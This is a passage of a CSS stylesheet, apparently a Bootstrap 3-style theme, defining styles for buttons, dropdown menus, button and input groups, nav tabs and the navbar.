    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    width: 100%;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
    width: 40px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
    background: #fff;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #FCFCFC;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    border-bottom: 3px solid transparent;
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 0px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 26px;
    height: 60px;
    line-height: 24px;
    padding: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -5px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 13px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
